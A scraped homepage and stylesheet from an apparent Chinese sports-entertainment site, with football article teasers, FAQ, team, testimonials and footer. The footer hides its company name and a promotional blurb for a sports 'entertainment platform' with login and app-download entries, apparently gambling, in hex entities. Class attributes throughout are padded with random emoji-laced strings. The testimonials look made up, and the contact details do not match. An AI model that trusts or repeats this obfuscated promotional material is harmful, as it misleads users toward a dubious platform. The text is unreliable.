src="/upload/image/2025-12-03/92af80e2-174d-4c2a-b5f2-c6ee5d090f8d-article.webp" alt="足球巨星温情时刻携全家合影展现赛场之外的幸福生活" loading="lazy"></div><div data-box-class="MK😳1l⚛️XDe7" class="witr_pslide_custom"><a href="https://www.hlzym.com/cases/30.html"><i data-extra-class="Tlg9P❣️aQO" class="ti-arrow-right"></i></a></div><div data-sub-class="O0O🍏a9🤸LD" class="witr_content_pslide_text"><div data-mode-class="TavOP🏪S2k0🍌" class="witr_content_pslide"><h3><a href="https://www.hlzym.com/cases/30.html">足球巨星温情时刻携全家合影展现赛场之外的幸福生活</a></h3></div></div></div></div><div data-order-class="8oMXskGtAS" class="col-lg-12"><div data-color-class="aV⛹️fv��Bb" class="witr_single_pslide"><div data-mode-class="83k����cqMeu" class="witr_pslide_image"><img src="/upload/image/2025-12-02/53d342a3-8351-4327-88e4-9596ff66f9c1-article.webp" alt="足球一周七日法则口诀 轻松记忆每一天赛程安排技巧" loading="lazy"></div><div data-box-class="MK😳1l⚛️XDe7" class="witr_pslide_custom"><a href="https://www.hlzym.com/cases/28.html"><i data-extra-class="Tlg9P❣️aQO" class="ti-arrow-right"></i></a></div><div data-sub-class="O0O🍏a9🤸LD" class="witr_content_pslide_text"><div data-mode-class="TavOP🏪S2k0🍌" class="witr_content_pslide"><h3><a href="https://www.hlzym.com/cases/28.html">足球一周七日法则口诀 轻松记忆每一天赛程安排技巧</a></h3></div></div></div></div><div data-order-class="8oMXskGtAS" class="col-lg-12"><div data-color-class="aV⛹️fv��Bb" class="witr_single_pslide"><div data-mode-class="83k����cqMeu" class="witr_pslide_image"><img src="/upload/image/2025-12-01/c5327b7a-2aba-40cf-b5f7-c9ff42dcceb1-article.webp" alt="盲猜足球巨星挑战赛看你能否凭线索认出绿茵传奇" loading="lazy"></div><div data-box-class="MK😳1l⚛️XDe7" class="witr_pslide_custom"><a href="https://www.hlzym.com/cases/26.html"><i data-extra-class="Tlg9P❣️aQO" class="ti-arrow-right"></i></a></div><div data-sub-class="O0O🍏a9🤸LD" class="witr_content_pslide_text"><div data-mode-class="TavOP🏪S2k0🍌" class="witr_content_pslide"><h3><a href="https://www.hlzym.com/cases/26.html">盲猜足球巨星挑战赛看你能否凭线索认出绿茵传奇</a></h3></div></div></div></div><div data-order-class="8oMXskGtAS" class="col-lg-12"><div data-color-class="aV⛹️fv��Bb" class="witr_single_pslide"><div data-mode-class="83k����cqMeu" class="witr_pslide_image"><img src="/upload/image/2025-11-27/a0871246-c77f-4093-b28c-c5d8e964d0c7-article.webp" alt="在哪里可以买到足球明星的球衣及相关商品推荐" loading="lazy"></div><div data-box-class="MK😳1l⚛️XDe7" class="witr_pslide_custom"><a href="https://www.hlzym.com/cases/20.html"><i data-extra-class="Tlg9P❣️aQO" class="ti-arrow-right"></i></a></div><div data-sub-class="O0O🍏a9🤸LD" class="witr_content_pslide_text"><div data-mode-class="TavOP🏪S2k0🍌" class="witr_content_pslide"><h3><a href="https://www.hlzym.com/cases/20.html">在哪里可以买到足球明星的球衣及相关商品推荐</a></h3></div></div></div></div><div data-order-class="8oMXskGtAS" class="col-lg-12"><div data-color-class="aV⛹️fv��Bb" class="witr_single_pslide"><div data-mode-class="83k����cqMeu" class="witr_pslide_image"><img src="/upload/image/2025-11-27/7152cbd5-13e9-4492-967a-5c47556b96e6-article.webp" alt="匈牙利六十年前足球传奇人物回顾与影响分析" loading="lazy"></div><div data-box-class="MK😳1l⚛️XDe7" class="witr_pslide_custom"><a href="https://www.hlzym.com/cases/19.html"><i data-extra-class="Tlg9P❣️aQO" class="ti-arrow-right"></i></a></div><div data-sub-class="O0O🍏a9🤸LD" class="witr_content_pslide_text"><div data-mode-class="TavOP🏪S2k0🍌" class="witr_content_pslide"><h3><a href="https://www.hlzym.com/cases/19.html">匈牙利六十年前足球传奇人物回顾与影响分析</a></h3></div></div></div></div></div></div></div><!-- cases end --><!-- faq start --><div data-body-class="qJ8IaJRJD" class="dt_accordion_area"><div data-field-class="JXmWwv🏓" class="container"><div data-row-class="5tjV��BBm3S" class="row"><div data-grid-class="yfzwgWQFvz" class="col-lg-6 col-md-6"><div data-item-class="mFmn3a😁8k" class="single_image_area"><div data-field-class="��qbKTwo6XTH" class="single_image single_line_option "><img src="upload/image/wen-ti-gong-lve-faq.webp" alt="问题攻略" loading="lazy"/></div></div></div><div data-extra-class="9pmi5Zt" class="col-lg-6 col-md-6"><div data-field-class="5🦑Q1uJY" class="witr_section_title"><div data-order-class="1dG🥺Rfh" class="witr_section_title_inner text-left"><h2>问题攻略</h2><h3>FAQ&#039;S</h3></div></div><div data-main-class="E8jALdD" class="accordion_area"><div data-state-class="4😆8c0xPZk🍌" class="faq-part"><div id="accordion"><div data-state-class="😉TdEQoQWjPf" class="card card-2 "><div data-node-class="🍑A6KsAwT88S" class="card-header witr_ac_card"><a href="#" data-flag-class="vufJgMWS4" class="card-link witr_ac_style" data-toggle="collapse" data-target="#collapse_0f9c115" aria-expanded="true"><i data-col-class="o2hzJrFTT" class=""></i> 全产业链资源 </a></div><div id="collapse_0f9c115" data-theme-class="nLvI🏡��ce" class="collapse ac_s_padding " data-parent="#accordion"><p>整合赛事 IP、直播平台及周边供应链，提供一站式服务。</p></div></div><div data-node-class="e9E7xIfXKF❤️" class="card card-2 "><div data-pos-class="🥅U🐊Lgfh8" class="card-header witr_ac_card"><a href="#" data-comp-class="��JU7a6��elPs6" class="card-link witr_ac_style" data-toggle="collapse" data-target="#collapse_57cb98a" aria-expanded="true"><i data-mode-class="P⚛️lWyY4g" class=""></i> 直播执行流程 </a></div><div id="collapse_57cb98a" data-panel-class="��Q2NHDxQvma" class="collapse ac_s_padding " data-parent="#accordion"><p>包括设备调试、信号传输、导播切换、字幕添加及回放剪辑等环节。</p></div></div><div data-color-class="🥌TSUau��️dj0e" class="card card-2 "><div data-mode-class="O0W🛫😳t2B" class="card-header witr_ac_card"><a href="#" data-name-class="9ru9fZr0m💕N" class="card-link witr_ac_style" data-toggle="collapse" data-target="#collapse_a90f311" aria-expanded="true"><i data-panel-class="NlP��ALq81" class=""></i> 赛事筹备流程 </a></div><div id="collapse_a90f311" data-rand-class="🍒TwyItLn" class="collapse ac_s_padding " data-parent="#accordion"><p>涵盖赛事策划、场地租赁、参赛方对接及物料准备等全流程规划。</p></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- team start --><div data-tag-class="RcE��cKki🍑i" class="em_team_area"><div data-grid-class="fias9G��🍋4" class="container"><div data-mode-class="lbS🐨zKIzU⚓WM" class="row"><div data-id-class="🐵fOuhzTq" class="col-lg-12"><div data-field-class="MjurfV" class="witr_section_title"><div data-app-class="qLKJ🍒Wocak" class="witr_section_title_inner text-center"><h2>团队英雄</h2><h3>Our Team</h3></div></div></div><div data-page-class="njlg78h" class="col-lg-4 col-md-6"><div data-color-class="rsw🐔RHpm🦭N" class="em-team all_color_team "><div data-top-class="��g3QvQVaw😀" class="em-team-one"><div data-bottom-class="oaN1Zlpl" class="em-team-content-image-inner"><div data-extra-class="D5p⚾E6HKE🚕5B" class="em-team-content-image"><img src="https://www.hlzym.com/upload/image/shen-pei-xin-team.webp" alt="申沛忻" loading="lazy"></div></div><div data-page-class="CMY158" class="em-team-content-waraper"><div data-step-class="Umgc2M🤫7PI" class="em-team-content-title-inner"><div data-card-class="qvVvRslSM" class="em-content-title"><h5>申沛忻</h5></div></div><div data-box-class="4IZRc⚽ODl" class="em-team-content-subtitle-inner"><div data-item-class="c6💕P7🍟ov" class="em-content-subtitle"><span>首席运营官</span></div></div><div data-foot-class="☁️XPz5🐳Fog3" class="em-team-content-socials-inner"><div data-rand-class="a��vdHbjR🐤" class="em-team-content-socials all_team_s_color"><a href="https://www.hlzym.com"><i data-index-class="gYiXs5K⚛️Z🍋h" class="icofont-facebook"></i></a><a href="https://www.hlzym.com"><i data-mode-class="JWKMZV🐱W🛸4Y" class="fab fa-twitter"></i></a><a href="https://www.hlzym.com"><i data-col-class="uuB36YxJ7��" class="fab fa-tumblr"></i></a><a href="https://www.hlzym.com"><i data-tag-class="R4Mlp2t2" class="fab fa-vimeo-v"></i></a></div></div></div></div></div></div><div data-page-class="njlg78h" class="col-lg-4 col-md-6"><div data-color-class="rsw🐔RHpm🦭N" class="em-team all_color_team "><div data-top-class="��g3QvQVaw😀" class="em-team-one"><div data-bottom-class="oaN1Zlpl" class="em-team-content-image-inner"><div data-extra-class="D5p⚾E6HKE🚕5B" class="em-team-content-image"><img src="https://www.hlzym.com/upload/image/ji-ping-pin-team.webp" alt="吉萍品" loading="lazy"></div></div><div data-page-class="CMY158" class="em-team-content-waraper"><div data-step-class="Umgc2M🤫7PI" class="em-team-content-title-inner"><div data-card-class="qvVvRslSM" class="em-content-title"><h5>吉萍品</h5></div></div><div data-box-class="4IZRc⚽ODl" class="em-team-content-subtitle-inner"><div data-item-class="c6💕P7🍟ov" class="em-content-subtitle"><span>市场总监/经理</span></div></div><div data-foot-class="☁️XPz5🐳Fog3" class="em-team-content-socials-inner"><div data-rand-class="a��vdHbjR🐤" class="em-team-content-socials all_team_s_color"><a href="https://www.hlzym.com"><i data-index-class="gYiXs5K⚛️Z🍋h" class="icofont-facebook"></i></a><a href="https://www.hlzym.com"><i data-mode-class="JWKMZV🐱W🛸4Y" class="fab fa-twitter"></i></a><a href="https://www.hlzym.com"><i data-col-class="uuB36YxJ7��" class="fab fa-tumblr"></i></a><a href="https://www.hlzym.com"><i data-tag-class="R4Mlp2t2" class="fab fa-vimeo-v"></i></a></div></div></div></div></div></div><div data-page-class="njlg78h" class="col-lg-4 col-md-6"><div data-color-class="rsw🐔RHpm🦭N" class="em-team all_color_team "><div data-top-class="��g3QvQVaw😀" class="em-team-one"><div data-bottom-class="oaN1Zlpl" class="em-team-content-image-inner"><div data-extra-class="D5p⚾E6HKE🚕5B" class="em-team-content-image"><img src="https://www.hlzym.com/upload/image/yan-qian-nan-team.webp" alt="严骞南" loading="lazy"></div></div><div data-page-class="CMY158" class="em-team-content-waraper"><div data-step-class="Umgc2M🤫7PI" class="em-team-content-title-inner"><div data-card-class="qvVvRslSM" class="em-content-title"><h5>严骞南</h5></div></div><div data-box-class="4IZRc⚽ODl" class="em-team-content-subtitle-inner"><div data-item-class="c6💕P7🍟ov" class="em-content-subtitle"><span>研发经理</span></div></div><div data-foot-class="☁️XPz5🐳Fog3" class="em-team-content-socials-inner"><div data-rand-class="a��vdHbjR🐤" class="em-team-content-socials all_team_s_color"><a href="https://www.hlzym.com"><i data-index-class="gYiXs5K⚛️Z🍋h" class="icofont-facebook"></i></a><a href="https://www.hlzym.com"><i data-mode-class="JWKMZV🐱W🛸4Y" class="fab fa-twitter"></i></a><a href="https://www.hlzym.com"><i data-col-class="uuB36YxJ7��" class="fab fa-tumblr"></i></a><a href="https://www.hlzym.com"><i data-tag-class="R4Mlp2t2" class="fab fa-vimeo-v"></i></a></div></div></div></div></div></div></div></div></div><!-- team end --><!-- testimonial start --><div data-id-class="1w��J🐹OaWmo" class="testimonial_padding_area"><div data-right-class="e6xD5s5nz" class="testimonial_area"><div data-v-app="Y0��ZrwsK" class="container"><div data-extra-class="h🐬🛴3V5pD" class="row"><div data-size-class="R2DAS4g" class="col-lg-12"><div data-extra-class="♾️XfX4l🐴4B" class="witr_section_title"><div data-form-class="IcXREWCH🚌x" class="witr_section_title_inner text-center"><h2>用户体验谈</h2><h3>Testimonial</h3></div></div></div><div data-step-class="GurhSQG81n" class="col-lg-12"><div data-step-class="8OQjORB6" class="witr_client7 testomonial-slide text-center "><div data-key-class="weVdrbmOs" class="witr_testiSlider"><div data-field-class="A🍕kVrGC⚾2" class="item"><img width="80" src="https://www.hlzym.com/upload/image/lu-bing-ping-user.webp" alt="陆冰萍" loading="lazy"/></div><div data-field-class="A🍕kVrGC⚾2" class="item"><img width="80" src="https://www.hlzym.com/upload/image/lu-si-shan-user.webp" alt="卢思山" loading="lazy"/></div><div data-field-class="A🍕kVrGC⚾2" class="item"><img width="80" src="https://www.hlzym.com/upload/image/qian-xiang-shan-user.webp" alt="钱向珊" loading="lazy"/></div><div data-field-class="A🍕kVrGC⚾2" class="item"><img width="80" src="https://www.hlzym.com/upload/image/xian-sai-yu-user.webp" alt="咸赛玉" loading="lazy"/></div><div data-field-class="A🍕kVrGC⚾2" class="item"><img width="80" src="https://www.hlzym.com/upload/image/che-yue-chi-user.webp" alt="车悦驰" loading="lazy"/></div></div></div><div data-step-class="Y🚢3AA5dFd" class="wirt_TraSlider"><div data-role-class="zEI6dlJAaT" class="item witr_content_test7 text-center"><p>这个体育直播 APP 的解说阵容绝了！不仅有专业退役运动员，还有跨界嘉宾吐槽，看球的时候笑到肚子疼😂，再也不觉得比赛无聊了！</p><div data-id-class="nr9RoDA3" class="witr_author_name"><h6>陆冰萍</h6></div></div><div data-role-class="zEI6dlJAaT" class="item witr_content_test7 text-center"><p>这个体育 APP 的赛事提醒功能太贴心了！提前 10 分钟推送，还能设置多场比赛闹钟，再也不会错过爱豆的比赛～⏰</p><div data-id-class="nr9RoDA3" class="witr_author_name"><h6>卢思山</h6></div></div><div data-role-class="zEI6dlJAaT" class="item witr_content_test7 text-center"><p>体育直播的多视角切换太牛了！既能看全场俯瞰，也能聚焦喜欢的球员，甚至连教练席特写都有，简直像在现场🔥</p><div data-id-class="nr9RoDA3" class="witr_author_name"><h6>钱向珊</h6></div></div><div data-role-class="zEI6dlJAaT" class="item witr_content_test7 text-center"><p>第一次尝试付费看体育直播，完全没踩雷！🏓 画面高清到能看清选手的表情，多机位切换想怎么看就怎么看，性价比比有线电视高太多🌟</p><div data-id-class="nr9RoDA3" class="witr_author_name"><h6>咸赛玉</h6></div></div><div data-role-class="zEI6dlJAaT" class="item witr_content_test7 text-center"><p>买的瑜伽垫质感绝了！防滑效果超好，练完瑜伽身上都没印子，颜色还是我最爱的莫兰迪色～🧘‍♀️</p><div data-id-class="nr9RoDA3" class="witr_author_name"><h6>车悦驰</h6></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- news start --><div data-key-class="ldYkx🛴Cz" class="dt_blog_area"><div data-main-class="Tojz0y��a5c" class="container"><div data-view-class="Xh7fq08cy" class="row"><div data-level-class="hN��Vkke♾️o" class="col-lg-12"><div data-state-class="🍎ZWMtGL🌈i" class="witr_section_title"><div data-name-class="jxhHeh4Nn⚽" class="witr_section_title_inner text-center"><h2>Our News</h2><h3>新闻动态</h3></div></div></div><div data-extra-class="vw4QL🏋️xi4" class="col-lg-12"><div data-color-class="qHwAekGz🐦Kf" class="witr_blog_area12"><div data-card-class="Hqn⛵gzXG4" class="blog_active "><div data-head-class="🐸l2fiizi" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-state-class="3NzYgJyP🥳" class="busi_singleBlog"><div data-foot-class="16Og67🍏xZx☮️" class="witr_sb_thumb"><a href="https://www.hlzym.com/news/32.html"><img src="https://www.hlzym.com/upload/image/2025-12-05/250d9826-5181-42e9-aa8d-8a494b1ca050-article.webp" alt="顶级足球巨星集结，谁是最帅球星？" loading="lazy"/></a></div><div data-item-class="🛫wtoapusR7w" class="all_blog_color"><div data-item-class="s94KKs🚒P7" class="witr_blog_con bs5"><span><i data-foot-class="6A🤫Nk4j🏍️" class="icofont-ui-clock"></i>2025-12-06 </span><h2><a href="https://www.hlzym.com/news/32.html">顶级足球巨星集结，谁是最帅球星？</a></h2><p>文章摘要：本文围绕顶级足球巨星集结，谁是最帅球星展开研究。首先从外貌帅气度、球场魅力表现、时尚品味和社交影响力四个方面深入探讨。涉及每个方面的评判标准、具体案例分析，旨在揭示最具综合魅力的最帅球星。最...</p><a data-col-class="nncB3zAq��0k" class="btn2 witr_bt2" href="https://www.hlzym.com/news/32.html">阅读</a></div></div></div></div><div data-head-class="🐸l2fiizi" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-state-class="3NzYgJyP🥳" class="busi_singleBlog"><div data-foot-class="16Og67🍏xZx☮️" class="witr_sb_thumb"><a href="https://www.hlzym.com/news/31.html"><img src="https://www.hlzym.com/upload/image/2025-12-05/3a7c1b4b-b7d5-4bf6-9f9f-6d0f85078c83-article.webp" alt="路人随机猜测足球球星身份引发热议 竟有惊人准确率背后原因揭晓" loading="lazy"/></a></div><div data-item-class="🛫wtoapusR7w" class="all_blog_color"><div data-item-class="s94KKs🚒P7" class="witr_blog_con bs5"><span><i data-foot-class="6A🤫Nk4j🏍️" class="icofont-ui-clock"></i>2025-12-05 </span><h2><a href="https://www.hlzym.com/news/31.html">路人随机猜测足球球星身份引发热议 竟有惊人准确率背后原因揭晓</a></h2><p>近年来，随着社交媒体和视频平台的普及，路人随机猜测足球球星身份的现象引发了广泛的热议。通过一些简单的互动方式，路人凭借极短的时间观察，竟然能够准确猜中足球球星的身份，这一现象引发了众多网友的讨论与思考...</p><a data-col-class="nncB3zAq��0k" class="btn2 witr_bt2" href="https://www.hlzym.com/news/31.html">阅读</a></div></div></div></div><div data-head-class="🐸l2fiizi" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-state-class="3NzYgJyP🥳" class="busi_singleBlog"><div data-foot-class="16Og67🍏xZx☮️" class="witr_sb_thumb"><a href="https://www.hlzym.com/news/29.html"><img src="https://www.hlzym.com/upload/not_pic.webp" alt="足球场上的八号球星是谁 他是如何成为球迷心中的传奇人物" loading="lazy"/></a></div><div data-item-class="🛫wtoapusR7w" class="all_blog_color"><div data-item-class="s94KKs🚒P7" class="witr_blog_con bs5"><span><i data-foot-class="6A🤫Nk4j🏍️" class="icofont-ui-clock"></i>2025-12-02 </span><h2><a href="https://www.hlzym.com/news/29.html">足球场上的八号球星是谁 他是如何成为球迷心中的传奇人物</a></h2><p>足球场上的八号球星是每个球队中的核心人物，他们不仅承担着进攻组织的重要责任，还常常是进攻的发起者和节奏的掌控者。八号球员在比赛中的地位十分特殊，他们的技术、视野和智慧使得他们成为球迷心中的传奇人物。本...</p><a data-col-class="nncB3zAq��0k" class="btn2 witr_bt2" href="https://www.hlzym.com/news/29.html">阅读</a></div></div></div></div><div data-head-class="🐸l2fiizi" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-state-class="3NzYgJyP🥳" class="busi_singleBlog"><div data-foot-class="16Og67🍏xZx☮️" class="witr_sb_thumb"><a href="https://www.hlzym.com/news/27.html"><img src="https://www.hlzym.com/upload/image/2025-12-01/aef00a03-1cad-4b7f-832c-680b9c6638cd-article.webp" alt="聚焦足球明星风采 揭示球场上的传奇与激情" loading="lazy"/></a></div><div data-item-class="🛫wtoapusR7w" class="all_blog_color"><div data-item-class="s94KKs🚒P7" class="witr_blog_con bs5"><span><i data-foot-class="6A🤫Nk4j🏍️" class="icofont-ui-clock"></i>2025-12-01 </span><h2><a href="https://www.hlzym.com/news/27.html">聚焦足球明星风采 揭示球场上的传奇与激情</a></h2><p>足球，这项世界最受欢迎的运动之一，不仅仅是比赛、技术和战术的较量，更是球员风采与个性魅力的展示。每一场比赛都是激情与传奇的碰撞，背后则是无数球员的辛勤努力与艰辛付出。本文将以聚焦足球明星的风采为中心，...</p><a data-col-class="nncB3zAq��0k" class="btn2 witr_bt2" href="https://www.hlzym.com/news/27.html">阅读</a></div></div></div></div></div></div></div></div></div></div><!-- news end --><!-- footer start --><div data-extra-class="✝️��6eQNhS" class="witrfm_area em_footer_area"><div data-app-class="z4Ta9A2jX" class="footer-middle"><div data-foot-class="Tyy5dKSK5" class="container"><div data-type-class="o9UNSPSvG" class="row"><div data-tag-class="hBM51MT" class="col-sm-12 col-md-6 col-lg-3"><div id="twr_description_widget-2" data-color-class="mWcDytYZG" class="widget widget_twr_description_widget"><div data-item-class="W🌙fx7🦆g8w" class="dt-description-area"><a href="https://www.hlzym.com"><img src="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" alt="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;" class="logo" loading="lazy"></a><p>&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;</p><div data-root-class="NXx0🦀acmh��P" class="social-icons"><a href="https://www.hlzym.com"><i data-panel-class="pCmSsTKTj" class="icofont-facebook"></i></a><a href="https://www.hlzym.com"><i data-node-class="lPpd92I" class="icofont-twitter"></i></a><a href="https://www.hlzym.com"><i data-rand-class="ZrfJ🦉ebgK" class="icofont-pinterest"></i></a></div></div></div></div><div data-foot-class="gPJgtES😭S" class="col-sm-12 col-md-6 col-lg-3"><div id="nav_menu-2" data-foot-class="01FHS🐔S00L" class="widget widget_nav_menu"><h2 data-card-class="vDuCwu9" class="widget-title">导航</h2><div data-state-class="L��️T🏪yQBIKzO" class="menu-useful-links-container"><ul data-view-class="Gq��dIY😇MiAPI" class="menu"><li><a href="https://www.hlzym.com/about.html">介绍<strong>emc易倍</strong></a></li><li><a href="https://www.hlzym.com/cases.html">客户见证</a></li><li><a href="https://www.hlzym.com/news.html">新闻动态</a></li><li><a href="https://www.hlzym.com/service.html">服务方向</a></li><li><a href="https://www.hlzym.com/contact.html">交流<strong>emc易倍体育</strong></a></li></ul></div></div></div><div data-left-class="gT7LOtbc❣️QK😁" class="col-sm-12 col-md-6 col-lg-3"><div data-bottom-class="P4imFMQ5U🏤S" class="widget about_us"><h2 data-foot-class="⚾kv🚌AYJ9" class="widget-title">联系方式</h2><div data-foot-class="Ry8qD1" class="about-footer"><div data-head-class="63KMp��uN🍗M4" class="footer-widget address"><div data-card-class="F🚓Nk2🤭RLe" class="footer-logo"></div><div data-size-class="f🚑xa🛵FMjcy" class="footer-address"><div data-left-class="🍅bMTAwc" class="footer_s_inner"><div data-item-class="of7TMCvs" class="footer-sociala-icon"><i data-panel-class="7VdhBS" class="icofont-google-map"></i></div><div><p>湖南省株洲市荷塘区仙庾镇金龙东路180号</p></div></div><div data-rand-class="🏈LXtfE😎os" class="footer_s_inner"><div data-item-class="O5L🏸wZ5" class="footer-sociala-icon"><i data-key-class="oMnYSXV5" class="icofont-phone"></i></div><div><p>14429596296</p></div></div><div data-step-class="ow🥺OE76🍟j" class="footer_s_inner"><div data-size-class="DTy✝️kW4wpo" class="footer-sociala-icon"><i data-box-class="UaloEKfI" class="icofont-envelope-open"></i></div><div><p>lawabiding@att.net</p></div></div><div data-theme-class="NDbc4X" class="footer_s_inner"><div data-type-class="59AxE🎽YckH" class="footer-sociala-icon"><i data-row-class="m🐊who🥌47KGY" class="icofont-ui-clock"></i></div><div><p>工作：9:00-6:00</p></div></div></div></div></div></div></div><div data-level-class="🤭URu🐬tiuW" class="col-sm-12 col-md-6 col-lg-3"><div id="nav_menu-3" data-row-class="flB07🏐h🍒xEV6" class="widget widget_nav_menu"><h2 data-v-app="sWsCXA��Kj��" class="widget-title">网站地图</h2><div data-body-class="27ycIp2ed��🍠Z" class="menu-navigation-container"><ul data-panel-class="FIATUgh🤎" class="menu"><li><a href="https://www.hlzym.com/sitemap.xml">SiteMap</a></li></ul></div></div></div></div></div></div></div><div data-body-class="��️7MK7Gz💟cIlM" class="footer-bottom"><div data-col-class="iTIwa1L" class="container"><div data-type-class="🥔🦈SJuGFvo" class="row"><div data-user-class="uO0f🍗Ulb" class="col-lg-6 col-md-6 col-sm-12"><div data-foot-class="x💚e1H8FZ2z" class="copy-right-text"><p>Copyright © 2026 - 版权所有 <a href="https://www.hlzym.com">&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;</a></p></div></div></div></div></div><script src="https://www.hlzym.com/assets/js/vendor/jquery-3.5.1.min.js"></script><script src="https://www.hlzym.com/assets/js/slick.min.js"></script><script src="https://www.hlzym.com/assets/venobox/venobox.min.js"></script><script src="https://www.hlzym.com/assets/js/theme-pluginjs.js"></script><script src="https://www.hlzym.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.hlzym.com/assets/style.css
body_size: 23863
content:

/*@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&family=Nunito:wght@200;300;400;600;700;800;900&display=swap');*/

/*theme css*/
a{
     color: #1789d9;
     transition: .5s;
}
 a:hover {
     text-decoration: none;
     color:#1789d9;
}
 body {
	font-family: Nunito,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
    line-height: 1.6;
}
 p {
     font-style: normal;
}
 h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
   font-family: 'Noto Sans', sans-serif;
    font-style: normal;
    line-height: 1.2;
    font-weight: 700;
    transition: .5s;
    font-size: 22px;
    margin-bottom: 0;
	color:#000;
}
 .btn-primary:focus, select:focus, textarea:focus, input:focus{
     box-shadow: none !important;
}
 textarea, input{
     outline:none;
}
 a:focus, .btn:focus {
     text-decoration: none;
     outline: none;
}
 .uppercase {
     text-transform: uppercase;
}
 .capitalize {
     text-transform: capitalize;
}
/* title css */
.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
    font-size: 40px;
    margin: auto;
    font-weight: 700;
}
 .all_counter_color h4, .all_counter_color h1 {
    color: #FFFFFF;
}
.all_counter_color h3, .all_counter_color span {
    color: #FFFFFF;
    margin: -5px 0px 0px 0px;
}
.witr_section_title_inner.text-center p {
    width: 71%;
    margin-right: auto;
    margin-left: auto;
}
.witr_section_title {
    padding-bottom: 0px;
}
.witr_section_title {
    position: relative;
    padding-bottom: 60px;
}
 .witr_section_title_inner{
     position:relative;
     z-index:1;
}
 .witr_back_title{
     position:absolute;
     top:0;
     bottom:0;
     right:0;
     left:0;
}
 .title_in .witr_back_title {
     z-index: -1;
}
 .witr_back_title h4{
     font-size:80px;
     -webkit-text-stroke: 1px #888888;
     -webkit-text-fill-color: transparent;
     line-height:1;
}
 .witr_section_title_inner h1,
 .witr_section_title_inner h2,
 .witr_section_title_inner h3{
     font-size: 40px;
     margin: auto;
}
 .text-right.witr_section_title_inner h1,
 .text-right.witr_section_title_inner h2, .
 text-right.witr_section_title_inner h3{
     margin-right: 0px;
}
 .text-left.witr_section_title_inner h1,
 .text-left.witr_section_title_inner h2,
 .text-left.witr_section_title_inner h3{
     margin-left: 0px;
}
 .witr_section_title_inner h1{
}
.witr_section_title_inner h2 {
    font-size: 13px;
    display: inline-block;
    padding: 10px 30px;
    text-transform: uppercase;
    border-radius: 30px;
    margin-bottom: 10px;
    font-weight: 400;
}
.witr_section_title_inner h2 {
    background: #1789d947;
	color: #1789d9;
}
 .all_counter_color i, .witr_counter_img {
    margin: 0px 20px 0px 0px;
    padding: 10px 0px 0px 0px;
}
 .witr_section_title_inner h3 {
    padding: 10px 0px 0px 0px;
}
 .witr_section_title_inner p span a,
 .witr_section_title_inner p span,
 .witr_section_title_inner h1 span,
 .witr_section_title_inner h2 span,
 .witr_section_title_inner h3 span{
     color:#1789d9;
}
 .witr_section_title_inner p {
     margin-top: 10px;
}
 .witr_section_title_inner.text-center p{
     margin-right:auto;
     margin-left:auto;
}
 .witr_section_title_inner.text-left p{
     margin-right:auto;
     margin-left:0px;
}
 .witr_section_title_inner.text-right p{
     width:81%;
     margin-right:0px;
     margin-left:auto;
}
 .witr_image_title {
     margin-top: 0px;
     margin-bottom: 10px;
}
.white .witr_section_title_inner h1,
.white .witr_section_title_inner h2,
.white .witr_section_title_inner h3,
.white .witr_section_title_inner p{
    color:#fff;
}
.title_btn a {
    background: #e0a067;
    padding: 15px 30px;
    color: #fff;
    display: inline-block;
}
/* button hover style */
.pricing-part a.btn, .feature_btn a, .witr_ser_btnb a, .service-btn > a, a.dtbtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .lowgo_button a, .witr_sbtn_s8 a {
    border-radius: 5px;
    font-size: 16px;
}
 .witr_ser_btnb a:hover, a.dtbtn:hover,
 .witr_btn:hover, .lowgo_button a:hover{
     background:#140909;
}
.witr_btn:hover {
    background: #140909;
    color: #fff;
}
 .witr_gbtn::before {
     border-radius: 30px;
}
 .tx_golobal_color{
     background: #e0a067;
}
